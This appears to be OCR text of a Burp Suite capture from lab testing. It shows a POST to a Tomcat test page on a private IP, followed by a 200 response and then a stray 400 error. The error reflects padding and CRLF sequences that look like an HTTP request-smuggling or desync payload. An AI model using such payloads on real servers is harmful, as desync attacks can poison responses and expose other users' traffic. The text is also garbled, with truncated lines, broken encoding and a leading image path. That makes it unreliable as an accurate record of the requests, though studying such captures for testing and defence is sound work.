 Request
Raw Params Headers Hex
POST /test3.jsp?p=1 HTTP/1.0
Host: 192.168.150.131
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
1
Response
Raw Headers Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=0BDABC07EAE57C70AAB79AFE3E781D23; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2
Date: Sat, 17 Aug 2024 08:07:40 GMT
Connection: keep-alive
Keep-Alive: timeout=2
1
HTTP/1.1 400
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Sat, 17 Aug 2024 08:07:40 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 400 â Bad Request</title><style type="text/css"
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:2
{font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400 â Bad
Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid characte
method name
[BBBBBBBBBBBBBBBBBBBBB0x0d0x0aaaaaaaaa:BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB0x0d0x0
:BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB0x0d0x0aaaaaaaaa:BBBBBBBBBBBBBBBBBB
0d0x0aaaaaaaaa:BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB0x0d0x0aaaaaaaaa:BBBBBBBBBBBBBB
BBBBBBBBBBB0x0d0x0aaaaaaaaa:BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB0x0d0x0aaaaaaaaa:BB